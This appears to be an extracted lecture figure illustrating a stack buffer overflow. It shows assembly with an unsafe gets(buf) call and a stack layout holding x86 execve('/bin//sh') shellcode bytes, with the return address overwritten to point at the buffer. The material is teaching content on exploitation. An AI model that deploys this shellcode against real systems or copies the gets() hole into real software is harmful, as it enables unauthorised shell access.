 Code
foo ():
...
call bar()
...
bar ():
push ebp
mov ebp,esp
sub esp,0x30
...
—> gets(buf)
...
mov esp, ebp
pop ebp
ret
Stack
%ESP —>
\x31\xc0\x50\x68
\x2f\x2f\x73\x68
\x68\x2f\x62\x69
\x6e\x89\xe3\x50
\x53\x89\xe1\xb0
\x0b\xcd\x80
%EBP —>
Foo’s ebp
Ret Addr
<— &buf[0]
=0x565561c9